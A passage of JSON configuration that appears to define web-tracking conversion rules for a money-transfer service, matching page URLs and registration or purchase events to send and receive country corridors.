}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"}